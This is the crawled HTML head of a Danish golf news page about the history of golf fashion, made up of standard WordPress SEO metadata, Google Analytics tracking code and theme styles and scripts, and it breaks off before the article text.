

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/golfmoden-dengang-og-i-dag/
body_size: 37079
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Golfmoden dengang og i dag - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/golfmoden-dengang-og-i-dag/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golfmoden dengang og i dag - Golfbladet.com" />
	<meta property="og:description" content="Der er sket ting og sager indenfor golfbeklædning siden Young Tom Morris’ vandt The Open. Der er forskel på golfbeklædning i dag og så tilbage i 1860, hvor Young Tom Morris havde sin gang på Old Course i St. Andrews og de andre skotske links. Udviklingen gennem de seneste 150 år har været enorm. Vidste [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/golfmoden-dengang-og-i-dag/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2019-05-02T10:54:24+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="524" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#article","isPartOf":{"@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Golfmoden dengang og i dag","datePublished":"2019-05-02T10:54:24+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/"},"wordCount":292,"image":{"@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg","articleSection":["Golfmode","Underholdning"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/","url":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/","name":"Golfmoden dengang og i dag - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg","datePublished":"2019-05-02T10:54:24+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/golfmoden-dengang-og-i-dag/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg","width":700,"height":524},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/golfmoden-dengang-og-i-dag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Golfmoden dengang og i dag"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fgolfmoden-dengang-og-i-dag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fgolfmoden-dengang-og-i-dag%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/golfmoden-dengang-og-i-dag\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69744d3743dcd*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/5184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=5184' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Golfmoden dengang og i dag" />
<meta property="og:url" content="https://www.golfbladet.com/golfmoden-dengang-og-i-dag/" />
<meta property="og:description" content="Der er sket ting og sager indenfor golfbeklædning siden Young Tom Morris’ vandt The Open. Der er forskel på golfbeklædning i dag og så tilbage i 1860, hvor Young Tom Morris havde sin gang på Old Co…" />
<meta property="article:published_time" content="2019-05-02T10:54:24+00:00" />
<meta property="article:modified_time" content="2019-04-29T06:34:45+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="524" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Golfmoden dengang og i dag" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
